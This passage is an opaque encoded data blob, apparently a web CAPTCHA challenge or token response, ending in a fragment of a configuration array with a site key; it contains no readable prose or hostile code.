gWFzCjsOkwoTCg8KwQ0TCmMOabwIbDFQdw7nCs8KKdMKpGBLCvsOGCiF/dhxWw59GecKmwo7Cv8O2wqFfc8OVEk0ywrjCryt9dMKdwpHCrHwOdB1Tw57DvcOYBcOLw7rClRtTI8K0fBbDs1zCsmgUw4kBNcOOcMOdw4vCnWTDonkXNsO3woZaQsOUw47DgcK4wpZMOmUgwq7CoMOkcSZOZAfCuQoxZcOuYcKiDHlrw4jDli/DmcKKX8OFW8OgO8O5DsK4csOzwqF5wpR5LDDClAtdGDrDlQ3Dhg8Kw4saCypxdRQEOSvCqcKMdsOzKsKYw4LDkwrCiQbDjsOowqnDh1ZKw67CjcODw7UbYMKudMO9wpPCkC7CsijDtAgKQsKFX03Dqi5rRMK0w6cnw6dQeMK0fGw9w63ChDdFRwIBw7/[base64]/w559Rw3CmcOmDcKubFXCtsOEwoLClTjCs8KTwqUxwr4Yw4Ebw5TCnXZmHsO/YGVFAMK/wqJnHh8mwpbChBXCqg1Pw7LChhPDsFLDpXRTw78nwoDCuXtJAjzDiHDCh8KUwqx4w7ljQMKyw6DDolXDh8O/[base64]/w6l9WMKxTMOIJFvDscK+OsK4ZAYXcsOAwrEXw6JZOsOhZFgSwprClFw/B8KzcVrDlU/[base64]/CrDQNwq8Tw6RFacO1wpPDmMOcBcKbwrlww7tQw7UjZWlWMgzCilDDsUTDi8OxAcO/BwZXw7llFMK1UwJbw7vDgcKrRnHCmcKaGWVDecKSSsOQFUzDrVAUw61HCVjDiy8lEWrCgMK2P8Obw4DDvF4vw5syw7ISwrrCuTYFworCrMK/w79nw5/[base64]/DlVfCgnVKw63DvsOzwpN/AQHDgsOQwr85P8ORccKFw4pSM8OAERU4emrCusKKVcOTYsKoCAxcYsO+MMKYH0lmLh7DrcOqw4NTdsO6QRMwLnVpw4DChsOsBE/DgnTDswnDknjCp8KNwqlpJcOXw4PDiCzCncOzEAHDn1cKYTdNT8O5YcK8QBnDpihCwqsdCzHDvMKQw5fClsO5BAEew4DDvkNXbgjCpcK/w67CrsO3w5jCgsKhwrvDnMOnwrlbcnPCmcKuN10AOMOmw5Iiwr3DgsKTw57DjknCjsKMwrrCoMOFwrEZZ8OTLWrDucKRVMKUWMOgw4rDtzlLwq9ww4AaRsK8VCHCkMK3wr/DoV/[base64]/DnndkLRdZWA9fEl8DwoAJw501w7zCjMKpc8OCw53Ds3ExFVEEAMKPUS/CvsKrw6rDmcOlfHHCkcKrDDzDscKuOFjDhQV7woLCqFM+wpXDtC9aJy/DnMO2QHcaOTdaw4zDsRtWVxx4wpwSPsKGwrAVTcKbwoUGwp8hX8OZwpfCoXYGwqnCsGnCncOOSkzDiMKCVcOiasK2woDDv8KqJnULw5vDhlB7AcOUw6oHdTPDrBEHwpweFkp3w5fCokBxwq/DpMOgX8KowqDCjHXDoHsmw5bDoyJrLyJ2N2TDoR9TCcOifibDsMOQwqhYJg1qwrcLwoI/CRHCiMKoUl1gTW45wqXCjcOxHADDsGHDpkcwSsKMeMK+woJ0wobCqcOew7/Cs8KHw4QQNcOuwrBlGMKow4PChUTCgsO8wq3CvEUVw43ChEDCrzHCjMOTZAfCtmZaw6TCgQsnw7HCpMKhw4TDkGbCjcO+w7Jzwr3DqH3CpcKeDQ0kw5vDiwbDgsKpfsOQeMOoMxTCv3pHTcK/UsOFCEHCvMOtw4NOIHnDlm5yQMK+w7fDpcKIB8OHOcOgbcOhw4DCiXTDkzTDlsKFbcKjwqRCwrjDnDhqUWDDoDPCnF9OEHNowoDDmH7CjsO9axfCpcK6RsK5VsKlc0vCt8K7w77DncK0FTDCqG/[base64]/[base64]/DgcOfZMKqTG1Uw6hiS8O4woDCmMK8bVzCk0sow5QFwpnDscOPFljDj8OCUAXDpcK4w6zDs8OTwrrCsMOYVMOIA3HDqsK+PsKXwqU+eD/DlsOTwpU/[base64]/IsOKwp0dwr3DjMKDGWpaVcOGBMK7w5nCjXjDu8K5w6rDosKsCcKHwrjCh8K/TzLDvsOmMcO2w5QIEUNaRcOVw74lLMOSwqLDpAvDkcK1eAfDsmjCvcKUMcKRwqXDusK8w6pDw5Mnw6tywoEcwprDmE9Pw7/Dm8OCVmRRw6YQwoN8w71pw4MaIMKSwrnCvwR/GMKXf8KLw4LDg8KYJQHDvlnCpcOlRcKJeEXDoMOpwp/DtMOfSCbDu1k0wrUww4jCgGpowpQ+Yy7DjcKNLMKLwoLDjRQbwr4/[base64]/Di8Oaw63DscO+Sy9IFcKCUX3CrwETw7/CgsKRAcOmw43DiSvCghbDh0PDgw7DscOew5jDoMKGw6QmwrrDr2HDhsK5LCI1w6dEwqnDhcOzwoXCpcOFwot6wr/DvMKvbW7CuHrCvX9TPcOVZMO6NWJQMynDiX0Bw7gvwo7CqUsQwqUww5VoLkjDtMOrwq/Dn8OSCcOMKcOaVnHDoVPCvm/[base64]/QRvDhsOswqjDkcOvwoDDjMKBMUjDjR58woQAZMKkNMOGax/DhAQLYRAkwpbClQ0mcRBtXMKEGcKkwogZwoFgSsKuPnfDu1vDqMKRaW7Dmjd/BsOYw4TCg2/[base64]/CnzQywq5zw5zCkMKhP8KfUQcWwpbCvsORWSRDwqIAw5BLYDfDscOowoYkBcOBwpbDq2B0MMOtwp7DkGdywqBkLMOrfmXDkS/DhsO1woUBw4/CosO5wpXCkcKgLyzDnsKBw6snFMKDwpTDuXMqwplIBB85wqJvw4nDmMKxRA42woxMw5PDg8KWNcK7w45bw5UIEMKlwqsgwoHDlwxfJT1wwpw/wofDlcK3wqvDrF1dwoNMw6nCumDDi8OBw4E+T8OEEyTCg3QIai7Dq8OWJ8Oyw4RhXDfCkAMST8OKw7DCrMObw7rCq8KCw7/CocOwLE/Cv8KNdsK3wrPCqQBnLcONw4HCgcKPw7XCpVnCr8OTETR+QMOdGcKKejthdsOieTLCo8KmHSgkw6UbelFTwqnCvMOjwp/DgsODXzFvwqApwpQhw5bDsyoqwrgmworCp8OzasKrw4jChnbCk8K0IicVJ8K5w7/CmydFTR3Ch13DnQZkwq/DtsKnUgzDhBAODMOXwpDCr23DlcOjw4RYwrFOdWE2FCNbw77CicOUw69jND/DhBPDvMKzw7XDkXHCq8OGAS3CksKuf8KtFsKSwq7CixrCncK2w6fCtiDDp8KAw4DDusO7w7hVw6kPb8O9RgXCmsKfwrjCpWbCpcOhw4/DojsGJsOjwq/DiyvChibDl8KhDVLDhyfCkMOLY17CmUESUMKZwpDDjQ0xaxTCiMKKw7w0aVY1woLDtD/Di2RTAlxOw6HDtQkVbEtvESbClnBTwpvDonjDmxzDv8KwwpvCm0lhwolwM8KswpLDrcKzwqXDomkzw7lQw73DjMK+NU4Bw5fDksOKwq7DhF/ChMOWfDFcwq4gfyEjwprDig0swr1Tw7wdS8KbVlsiwq5tKMOdw5Y/LcKzw4PDnsObwo8Nw4XCjMOLTMKdw5XDtcOEYMOnZMKrw7A4wrHDvDlGNVXClTQKXzzDpcKcwrXChcOtw5zClcOQwoXCuHRBw7jDnsKSw5rDsSZtEMOYfT0TXjnDhwPDgVvDsMOufcOTXjE3JsO6w4FWd8KMHMOlwqxNAMKUwp/[base64]/wrnDp0oZJMKdwqcAR3vDhsK1XnjCqMOeVsKNU8OiDMK2AC/DucK4wprCgcKVwoXDuj1Dw69Ww6pOwoYmQMKgwqJ1BWfCjMOoa2PCvkIAKRkeYQvDvMK7w4/[base64]/wr0re8KUfMODwrVjCFEYB8Klwo3CtzPCpy03wpEJw73Cp8KcwqtrRUnCp3R5w4lAwpnDv8KkfGgbwrPChEsfLjkmw6HDhMKMRcOEw6XDo8OKwpfCrMKBw6A9w4ZiM0UkbsOWwoLCohAjw4zDgsKzT8Khw4DDm8KiwoTDgsO2wp3DmcO2wq7CiwbCj0/Ck8KJw5xxRMOew4UtHlnCjhBHN07DicONcsOJQsO3w5LClDtYfMKZFETDr8K1ZMOWwqdDwqlcwoUkG8KpwoIMK8KcYx1xwp9rw73DhRPDjW8wD0nDjG3DmwAQw64/wq/DlFocw7DCmMKgwo0CVEXDmkDCsMOmMX3CicOTwro3bMOwwqLDrxYFw58qwqDCtcKSw5gvw4hrHgrCjzIHw51lwq/DmsOdNGTCiGsQGUfCucO2w4csw7/ClAnDmsOvw5HCvcKuD2cbwqhvw4Q7J8OIW8KVw6nCiMO/wpnCssOQwqIgXkPCuFMWK0hqw5t/AcKXw58Nwo19woTDucKsNsOEBm/CoXvDn2LCocO3fGcbw5DCq8KUC0jDo3kRwo/Ct8Kow5zDs1kcwp4JAyrCi8O9wp1Rwo9uwp43wo7CsjfCpMO3SSDDuFRXBxbDp8OOw6/CmsK6M0hiw5LDlsKuwqU/w4tAw713FmTDtnXDqcOTwr7DhMKCwqslw5DCmhjClyhGwqbCqsOPDFF5w6cww67Cn0I6dMKEfcOoVMOrZMK/wqTCsFjDg8Orw5rDlX8QEcKDf8OkX0/Djwl8acK/DsKfwrDDjngfAizDicK7wrbDhMKsw59OFAfDiQPCuwJde1g4woB8QcKuwrbDl8Kcw5/ClMOyw7XDqcKLLcKowrEkc8KBf0oAThrCusKPw5F/wp44wp52Z8OXwozDlgdFwqA5RXZdwqtTwptAB8KhRMKfw5rCrcOhw69Ww4fCrsKqw6nDqMOVV2rDpznDmA4kYzdyN0DCusOLTcKVcsKYUMO9MsOpfMOLKsOow7LDlwEwU8KmbWAfw5nCmAbClMO0wrHCoCfDuhU/wp80wo/[base64]/[base64]/Ct8O+TcO2w64HwoJCwocHwo/ClD/CqBZsaT49RT/[base64]/w4d9w5lfAQQ5QVnCgsK3G3bDisO/w5ofKxfDj8K2wrTCg23DkiTDisKGWG/DlQMWFE/DosOgwoHClMKuYMOAEkFow6Ytw6LCjMOuw5zDvC4vKlRMOjkXw6hywooNw7ILf8KEwpR8wqMowofDhcOwEsKAIghvWg7DqcOzw5A1HcKOwqUeGcKfwpV2LcKLJcOkd8O6IMK9wrvDgDjDhMKqWWdDesO2w4Jawo/[base64]/CscKww70Jw5QMwp7CgmZHfMKSwrkCwotBwqQ4byvCikLDvApBw6DCpsKRw4fCvUcgwrRHEB/[base64]/CvUXCkkPCvS3CtlPDucOCwqt1F8KkHsODO8Kdw6JWw6dPwrVaw5x3w7QrwqgQV15sD8KQwqMyw5LChxUoWABdw6nCqEkjw6Uzw4ETwrjCsMO8w7fCkSVuw4sXL8KqMsOjasOybsK7ah3CjhNBRwFWwoTCq8OpeMKGHQjDh8O3Z8OTw4ROwrTCk1/CusOhwqPClBLCgcKVwr3Dsm/Dl23Ck8OVw57DgcKWJ8OYEcK2w6dzJsKKwpwLw67CjcK2fcOnwr3DoWJZwpnDqR0tw4ZuwqTClDQiwqLDq8KMw5tKa8KufcOGRivCuA5MdXMoHsKqfsKfw7UJD2nDjR7CvW/DqsO7wpbDvCghwoDDn1nCtETCt8KSN8OPbsKtwrrDmcOXTsOEw6rCtcKhIcK+w61TwqYdK8K3E8OWdsOEw4wsWmfCs8OdwqvDr1gSLR3ChsOlKcKDwrd3EsOnw6vDhMKGw4fDqMKqwqXDrA/[base64]/CjMOyw55oMnM2NlnDhHFgODHDjBnDuyRuasK6wovDv2jDi31AI8KQw7wWCMKdMC/CnsK9wo1YAcOiLg7CgMO2wonCmsKPw5DCrxPClnMDSxAJw4XDu8O7NsKsVUgZD8Orw7Ziw77Ck8OKwqDDhsKNwqvDscKnJXfCgWgBwpRsw7TDpsKFJDXCnydQwohxw4fDt8Oow4/[base64]/DsjHCusKCd2YnBEsPHU8tOcKKw5ZcDCwhY8OjbsOPLcOBw5sdA048VnNmwp3CmMORVkoLPzLDk8KdwroZw7XDtDBGwrgkSEJkScO5wpxXE8OUGDpCwqrDlMOAwrUcwo5awpIFBcKxw5PClcOHYsO7RmUXwrrCtcOFw4/DuEDDhQPDvsK2TsOMaGwFw4LCgcKAwokgHCF1wrfDhEjCqsOlTsKFwoxmfD/[base64]/CocOxREnCvMOKw6RwciXDrREgwotowptEK8KWwpTCuhMfRsOAw4EFwr/DlBjDj8OUDMKwAsOWBg7DlzbCisOvw5jCsjwvccObw6LCiMOnHG/Dh8OAwpEawrbDvcOnEMO/w6nCkcKwwojCscOMw57DqsOGVsOSw4LDqm5nYn7CuMK+wpTDlcOWEhgDGMKNQ2hgwpcvw6LDnsO2wqzCrlXCvxNXw5t7csKlK8OxVcOfwowlw4jDgmAyw4RJw6HCp8KUw4UZw5QZwqvDtsK6XRolwpxWGMKVb8OwfMOfYirDrg8DCsOewoPCl8ODwo4iwoxawqVmwog/woIaeAfDsQNcVCzCg8Kiw5YQO8Oxwr9Ww6XClgvCtC5aworCm8Ohwr14w6gZJsOhw4woJ3ZjacKJVxTDuTjCuMOzwp1/[base64]/[base64]/Cj8Krwq/ClMOnwoMfwrDCvWrCmCbDlcKCwoU+GWlgcwbCk1bDn17CpMK3wp3CjsOHDMOgM8OrwqkSXMKwwqhiw5tzwq9AwrhvNsOGw4DDiBnCsMKJc0ceI8KXwq7DsjRfwrMxTcKrPsOsZBTCsVxOImvChC5Hw6oFe8K8K8KBw7/Dq13ClSXDtsKLTcOvwojCkWTCqwLClFDDujxMJcOBwoTCoAFYwo9nw4TDmlJwGitoOCxcwprCpgLCmMKFah7DpMObbDEhwroNwowtwrJQwpXCsXcLwqXCmQfCo8OOeV7DsRFOwoXDkWt8G1LCgWYmUMOkNQTCglR2w5zDuMO6w4VAQVjDjG4NBMO9DcObwoXChS/DuXnCiMO9fMKTw57Ck8OUw5tnPC/Dk8O5QsKdw5YCGcOpw4hhw6vCq8KfZ8KJw4cuwqxmZcO0KVXCj8OBwp9Fw4nCpMKvwqrDnsO1D1bCnsKJPA7Cgl7CsFPCq8Kgw7s3RcOvVX13Kw1GCEEpw5vCmi4fw7TDv2fDp8Khwp46w5PCk14QOBvDiEc1MW/DqS9xw7I7GC/[base64]/[base64]/[base64]/CrsO8b8KuM8O2Vk46wo7DjsK/w4jCqsKhwpBnw5rCgcObRT8QGMKzC8OgJWstwo/[base64]/GG3CpMKNwpPDsGHDlkR+w4FZOV8HQh8PwoQcwpnCk2B5HcK/[base64]/w502VlNPwr40QgnCqkNowpdfw5N+wq3Cs2HDncOswoPDkEXDqnRbwqrDvsKEZMKqOH7DosOBw4RgwrPCu0BLSMKCMcKpwpE6w54Zwr11I8KzS30/wrnDpMKmw4jCs0jDrsKewpsgw5gQWE8gwpg7BGpKfsKwwoPDtDTCuMKmWcOcw5tywpvDnwZnwpTDicKXwpp/[base64]/EsObwppFe3thw6hODXrDs8OGw6nChMOIHHLCpRXDvUTCmcOgwoUmQCjDncOOwq9Sw5zDjmMfLsK7w49NBDXDl1FgwpvCvMODBMKsSsKiw4YbfsO1w7/Ds8O8w79gbMKdw6zDtQNCeMKtw6PCpFzCssOTX214UcOnAMKGw4VdJMKBwqkXf18sw4YUwocmw5rCpgXDsMKBF3Yhwrs9w5kpwr0yw4VwOcKzR8KATsOMwo85w7ciwrnDo3hFwo90w6zCkyLCgB0GVBQ/w4J3KsKNwr3CusO/[base64]/CgUtgw54QwobCoMOfecOUMH86w5vCs0UBJkdCSFEcw6tRdMOxw6vDshHDoXrCnmknNMOLDcK1w4LDn8KfVDbDh8KXRlnDicKMRsKNFH0pYsOsw5PDicK7wrHDvU3Dj8O1TsK6w57DgcOqQ8KCOsO1w7NyPjAew6DDhALCrsKaWBXDlXbCkjkowprDqzVqDcKLwo/DsGDCohNjw7gSwq/DlBXCuAbDjUPDrcKIVMOww49XLcO1N03Cp8OHw4XDqXATNMOVw4DDg1LCiDduZcKeZlbDo8OKLj7Co2/DjcKuQcK5w7dvA37DqCrCimlNw4rDkwLDncOzwqwPTwF9WSRgJxsrHMOcw5tjVTjDi8OHw7vDmcOVw6DDsGXDvcOFw4XCssOfw78mYXXCvUsiw5fDncOwKcOhwr7DijPChkE5woMIw5xEW8OgwpXCs8O/VClNNznDnxR3wrTDoMKIw4l6T1fDq0s+w7pLXcO9wrzCqmsSw490QcOBwpoFw4d3aToSwqoTPEReKx7Dl8K2w7wPw6bCjHRmHMKoScKCwr5XLiDCnx4ow7spX8OPwppZB2fDjcKCwpQsby0Gw6rCnAsHM31aw6NkCsO6cMOSaCFDQsOZegfDhnnDvDEQGVNAb8O/wqHCrXN0wrsWGE4CwptVWhjCrCvCkcOjUH9/[base64]/wofCu1VcHMOmQsKdTcKuw78ndmPCkUd0BkdCwqjClsKSw59rTsKyPwFILCwRTcO8UCIcOMO0VsOVUFtER8K4w5TCosKpwo3Ct8KYNkrDosO8wonCgCMew7QEwr/[base64]/Do8Oaw5TDjMOAYkxqbcOlwrPDpcOxw6nDuMOIdTLDjVHDm8O9UMK7w7NHw6XCtcOHwohzw65zXW4BwqzCqcKNUMKXw4YbwpXDvWfDlA3Do8OIw4fDm8OyQ8OGwrIUwr7CmsO+wq5Swo7CujPDrA/DpzIWwqTCmVfCszZfUcKsR8OYw5VQw5HDkMOpTsKkVXNYXMOaw4nDucOKw5HDscKSw7DChMOzNcKbe2XCj0nDqMKpwrHCvMOww7XCi8KJBsObw402VmhuL33DnsO4NMOVwpd8w6Jbw4DDncKQwrZJwo/Dr8Kge8OLw7Zuw6w/NcO+djTCuTXCvXdMw6bCgsKZCQPCrXMOFk7DhsKMcMO7w41ew4vDgMO8OwxyI8OBNUdOFcK+EWTCoX1Lw4zDsDVowoTCvC3CnQZBwqRcwqPDlsO4wq3CsFA7ecOXAsKmex0GWj/DnE3CkcKLw4LDkgtHw6rCkcKaI8KJGMOIe8Khw6rCpF7DqsKZw5lRw5s0wp/CnmHDvWE2F8OwwqfCjsKJwowlQcOkwqfClMOsHD3DlDbDsgnDnlc+VkjDtMOFwooLKWDDh116NFp6w5Nrw7TCoid2asOBw7l6fcKlVzYww6YgQcK/w5gtwrd9P2J8bMOzwpxNeQTDlsKYFsKZw6suG8K+wpoNdTTDilPCjh/DvwvDk2FKw4cHesO6woARw4MyNmXClsOeCMKTw4DDklfDiiBjw7HDt03Dg1HCp8O9w57CrDcYTnfCqsO+wrV2w4ghMsOEbEHCpMOTw7fDnR0JK2vDucKiw61/MAXCqsOCwoVGw7XDrsOQIydee8KTwo5owrrDpcKnFcKow5zDpsKnw69FWXdewpzClnTCucKYwrPCgsO/OMOKw7TClTBow4fCgHgfwrnCmHQyw7EuwoDDmFo5wr8hw6HCt8ODfibCs0HCnzTCqwMCwqHDn3bDrgbDhWjCucK/w6XCokQZV8OLwpfDiC9IwqrDmjXCgiPDqcKceMKCfVPCicOKwq/DgDDDrREHw4RYwrXDi8OlIMK5cMOvKsOPwpZWw5x7wqMew7Vtw57DqgjDj8KZwoDCssK7w5HDn8Owwo99GzDDjlVaw5wmMcO2wpxja8O7Qnl8w6MQwpBewrfDhV3DpAjDgULDlDoYGSZNLsKoWy/[base64]/Cmzpkwrh7w5/CpMKXKl1NwqQhw6DCuW7DmQrDlx7Du8K5bADCqjIAEW0Sw4d+w7fCgsOvfDBYw6U2c3MVZFMiIjrDucKEwr7DuUjDonJKMyFdwozCsDbCrhPDn8KhG2rCr8O0bwTDvcOHOixYPxhTWVZ+P2DDhx9vw6BPw7IDNcOyf8KCw5fCrTRcbsODTH7DrMK9wq/CssKowq7DocO6wo7DrAzDtsO6a8KZwqAXw43Cv1zCi1TDh1Yew4BmbsO8VlrDssKtw4BpecK5FGTChBJcw5fDpsOHacKVw5IzAsOswrV1RsOsw5dsI8KnNcOtcAV8w5HDpCTCvsKTHcK9wovDv8Ojwp5Ywp7CrDfCmcKzw6/CtnXCpcKKwqVzwpvClU9Twr8iRCHCoMOFwonCnXAhf8O3HcKvJBcnOlLDn8OGwr/DhcK+w68Jwq3DmsKJRSAOw7/CrErCpMOYw6oDH8K6woLDjcKGKVrCs8KETy3CnhggwoHDiBMfw6dswqsww44Iwo7Dj8OXO8Kxw7NOQFQhecKvwpsRwq02fWZYFhPCkVTCuG4pwp/[base64]/DqGzCnWtLw7DDsDhUfUHDhcOWQUUowqxQHzzCuMOdwqDDmknDrsOEwpRMw7LDhMOmMsK5wroZw6fDh8KXccKlMcKlwpXCmQLDk8O5IsO4wo9gw4Q6O8OBwoIsw6cLwr/[base64]/Ctgx9O8K/[base64]/CuHrCksOnwq9nw5JyC8ObwrQ/RjxBw6kHw5XCg8KFwpptGFHDocKzKsO4bsKswr7CsMO3FVzDliMpZMKtbsOewrzCknk3DDgPNcO+c8KbLcKXwoNpwo3CkcK5LyTCu8KWwoRUwpQaw7XCj3Agw7UZVgoUw4HCgG0CPkAdw5zCgAtIYBTDpMOoS0XDtMOKwq1Lw45HZ8OTRBF/ZcOgTFFaw4VYwqpxwrzCkMOQw4EIMz0Dw7NxNcONwq/Cn2NncQlNw60wKHvCrsKIwqt6wrYmwrXDvMOtw6FuwpAewoLDksKQwqLCh1PDhsO4VAl2XW1JwplNwqJzXMOUw7zDrVUbMy/Dm8KFwptJwpkGV8KYw5lGbHbCvyNZwoACwpDDmA3ChCcrw6HDmXbCkxPCjMOyw4kuGikDw7ljGMKsWcK2w7HChm7CkQ/Dlx/DjMO0wpPDscOLesOLKcKsw6Iqwr0rF15rQcOcOcO1wr4/[base64]/DtcOQwrTDozXCn8KqXMOSRHQoNXbDvTrCgcK2W8KbEsK1QFQyZHtAw6Y1wqbCicKsNcK0UMObw6ciemZEw5ZvPxvClRFnTgfCozPCsMO6wqjDlcOZwoZxCFvDg8KXw4rDrX4RwqA4EcOew6LDmB/[base64]/DrsKsTknDkcO0wpvDrHwXwpXCm8K3T8O5woXDnn8dJiHDpcKPwqDCn8KNJCVxSwwrR8OtwrTDq8KMw7LChljDkhrDgMKWw6XColJlY8KcfMOeTGJQScOVwoglw41KZl/Dh8OscCR8e8KwwpzCtThlwqo3VXtgdkrDrj/Cl8O6w5DCtMOsMCjDnMKsw4fDhcKrKnNFLhrChMOLbXzCgQUOw6VCw61fS3DDuMOFw4Z9GGtsAcKnw550U8Kbw6xMGW5TEirDnnkqYsOowqxSwqnCoWPChcO8wpxkfMKQb2J8KlA6wqPCvMORXMOvw5DDgyMIFW/Cg1oxwpBvwqzCsmxOXDQxwoPCtgshbkQXJMORP8O7w7IVw47DmgbDnSJhw63DhSkHw4PCnQ04bMOTwpl6w7HDmMKKw6jCqcKIE8OSw6fDlnUjw4RWwpREOMKeOMK0wo45UsOjwrQgwpg9eMOCw7AEQyvCl8Oywos5w5IQacKUA8OMwpXCusOcGhN2VA/CkQDCqwbDi8K6fsOBwrXCq8OTNA0cWT/CsBgFGSkjAsKWw6ZrwpY1YDAVFsOVw5wjc8Khw4xxXMOCwoMUw5HCgHzCmwh8SMK5wojCmsOjw5XDu8OEwr3DpMOFw4/DnMKqwoxwwpUwJMKRMcOJw55bw7LDrxhnNgs1AMOiExJ6fMKrFRrDtCRJB0wKwqnCqcO/w5jCmsKmcMKsUsKiemJsw7B+w7TCpVkyJcKuTVrDoFbCqMKxNUDCm8KPIsOzcB1hHMOLIMONFl3DmGtBwrs1woIPbsOOw6vCgcKwwqzCqcOVw5ItwrlKw5bCgmzCscKUwoTCgDvCscOuwr8kUMKHNS/CqsO/[base64]/Djjcaw5nCj8OgUsKdwpTDmxfDk8Khwpp/[base64]/JBMJw69ZTRzCn0xTJ2YHA8OpQjnCtcOawobDuAYyIsO2cQnCjQbDmMKaA3RVwrU2BzvCtiduw4vDpCXDl8KWcHjCmsODw5phBsOfBcKheXzCg2BSwpTDnETDv8KFw4jCk8KEPmI8wphLw4toLcKMDMKhwrvCrn4ew7vDi24Ww5XDlV/Du1F8w4tafsKOFMOtwqkQN0rCihIYc8KQGzrDn8OPw5xbw41gwq0Hw5nDqcK9w7HDglPDmzVRCsOvQmBXQEzDpWtawqDCgyrCvsOOHjw0w5AxI2R/w4DChsOoJhfClXV1CsOfAMKBUcKmVsONw4x+wrfDvnobOkrCg1/DunzDh3x2CMO/woNuFsKKHmcLwpfDvMKwOENuL8OYP8Kbwq3CpjnCkScsOntYwp7CmEDDtG3Dh3hSBRVXw5bCuE7DjcOjw5Mowop2X3dHw6s9EWtfGsOPw5klw5YMwrBYwoXDvcK1w6vDqh/DpSjDssKUcXBxQ2fCtcOSwqDCr0XDszJyYSjDjcO+asO8w6p5ecKAw7XDtcK9LsKveMOawrErw6ddw7pFwrbCuGnCkVgybcKOw7tSw6IQe1RDw585w6/DqcKzwrDDlk5/M8OGwp/Dqk1BwofCoMKrc8OSESfCrzPCjy7CpMKkDVnDkMO9K8KAw6RnezQeUhLDmcKUTBDDlGU2fy1Ofg/CjXfDrcOyLMO9fsOQUybDomvChhPDskYcwqUuRMOoTcOUwqnCskYVUlXDv8KuNwsBw6t1w7k4w54WewZywpo2N1/[base64]/[base64]/I8KfwrTDsH3DusOAAMOcw5zCmQbDq8OXwo5/wr8Lw7gZFsKkBAbDt8KMw5PCgcOPw7Y3w7sABwTCo18RbMOxw4HCiTvDusOcf8OTQ8Kvw60lwr/DpRrCj05UYcO1HcO7BxR6DMK9IsOhwoA0acO2VEPDpMKlw6HDgsOIQzbDqGAeb8K+dkLClMOvwpQgw65zfjtYGsOnFcKTw6LDuMOqw6nDj8Knw7PCt1/CtsOhw6ZbNgTCvnfDp8K3I8OAw4zDslx3wrbCshgWw6nDo07CslYmW8Ovw5Yzw5dXw57CmsOUw5rCoixBfiDDjMOral58K8Kuw4EAPF/[base64]/Cq3dCEsOmEGbCkxB2w6vCjAYTw5fClw/[base64]/DosKHw6pOYmnCsXDCinfCncO/ZsOyTcOXwoJ4N8OHQ8KKw5oHwo3Dky5QwqsCOcOawrzCgsOFWcOvJsOMYAjDucKeTcODwpR5w6tIZDw9T8Opw5HDoF7CqXvDnXXCj8Ozwodyw7FowozCkCF9LFAIwqULcGvCtB0tXiXChBbCqVpYBhw4NWLCusO0CMOab8Orw6/CmRLDoMOEM8Oqw6Jze8OXXHvCusKnHUslKMOJImPDucOkczHCh8Knw5PDkcOgHcKDFsKZQnNNNhHCisKOFhPDncKfw4zCosOYXjzCrSE9DsKrE3/[base64]/[base64]/Co8KvHnXCtMOdScK9C33Cg0TDtlIwwqZZwolowrnCuDvDocKYfCfDqcOXLRDCvXbDrR4vwo/Cnlw1wr8zwrLCl20zw4EnU8KqB8ORwoPDkz0Kw6LCg8OZW8OQwrRbw4UVwpjCjDQLA3PCuFHCscKqw73CnF3Dryk1Zh0pMMKQwrZgwq3DqcK1wqnDmW3CuE0owpgZd8KQwpDDrcKPw4LClzU2wrhZD8Kcwo/CqsOjUFAuwp0gBMOJesKmw5glOGPDgGtOw63Cm8KHIEVQSTbCscK+A8KMw5TDs8K+ZMK9w4N7aMOhei/CqGrDusKGFcOzw7zCgsKBwrJJTDhQw6VxdHTDosOsw7t5DRPDphvClMKZwpk1Yi5Yw63Dvz15wop6NnLCn8OPw6bCtlVjw5s8wpHDsz/DnylAw5rCmBTDqcOCwqESdsKww7jDplnCgH3ClcK/[base64]/[base64]/KsOfwrsmA2PChsOPw5jCpBrCkcKPMMKaw6PDqkfCmcK7wrk/wp/Cjjx7RFQ2csODwog/wqfCmMKFW8OTwqDCsMK7wr/ClsOLICciJcOMC8K/[base64]/DvsO6w4sAwotCD8OpMUZqwoctcxfDpcOPD8K4wobClT0RQznClxDDvMKqwoPCjcOFw6vCqyIew73CkmHCicK2wq0hwq7Cp1gUDsKBD8Osw57Co8O4HDDCs3ZywpDCusOWwrB2w4LDjkfDlMKuXTA2LBILeTY/fMKOw5jCtG9TacO6w5IrA8KZTmnCrsOaw5/DnsOFwqtNOXwkBGc/SDQ0WMO6w5cvMAnDmsOfJsKpw781XgrDjCfClwDCqMKJwrfChF9LXw0cw6dsOmnDviVzw4MCBcKzw7XDvWnCoMOhw4FUwr7Ds8KHHMKsJWXDl8O0w5/Do8OlUcOcw5/CvsK4w4Erw6AiwpNFw5DCmcOaw7Ulwo3Du8Kvwo3CizhiI8OydMOcf2HDuEcmw4XChlQgw7fDpQ9iwpdcw4jDoBnDqERRB8OQwpZpKcOQIsOmEMKHwpgKw5rCrDrChcOEDmgxCQ3DoVzCsWRIwrZ8RcOLJXk/Q8OXwrPCiE52wrtOwpPDhx1Sw5jDt2gzXgTCn8KHwo4XAMOTwpvCgcKdwq8VCwjDrm0PQFdYCsKhN1NCAFzCrMObEmJtYE96w5jCoMO1wrfCi8ODfVs4DMKPwp4KwpgcwoPDv8KkIRzDsx4tVcOMXj7Dk8KnLgXCvMOiIMK0w5NJwp/DmTbDg1LCnyzCi3/ChEHDt8KzLEApw41ow7cFDMKDcMKLNz9cIRzCnhrDqhTDiW7CuFHDicKlwrFUwrzChsKRSFHDqxrCksODEDLDjBnDrsK3w45ASsKHPxIKw5nCnTrDnxrDp8OzBcORwqnCpiQAcCTDhA/DviXCl3cIJzvCh8ODw5xMw4LDucOoTg3DrmZ8HkLClcKawqbDuRHDtMOXPFTCkcKXHCNJw7V3wonDt8OJaR/CtMOpLEwIT8KoIVLDmSTDs8OMN2/[base64]/[base64]/w63CgcOUeMOTw6LCqsOiw6Zjw7PDr8KvYRPCvEQDwqDDqsOfw60Hfx/[base64]/w4xIw4BfYU/DkVPCv2xmw4lLw5fDu8OKwoLDuMK9MyFbwo8ge8KbO2cQCzTCg2VYdwtQwpwWUUZMBGNzen5qXisxw5cxDB/Cg8K5UMKuwpPDrQzDoMOUAMO+WzV3w43CgMK3YUYHw6FtQcKjw4PCuV3DrsKAfS/Cs8K3w6XCscO1woA9w4fCo8OgdDNNw6TDhTfCqQXCuD4pYxdAbhtow7nCrMOzwrtNw6LCh8KlN2nDgsKRRTbCqlDDn2zDoiFIwr0/w6zCsjRqw4TCqz15GFLCigQ9aXLCpz4Pw67CrcOJOsOfwqrCuMKgPsKcBMKNw6hZw4F6wrbDkGo\\u003d\x22],null,[\x22conf\x22,null,\x226LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P\x22,0,null,null,null,1,[21,125,6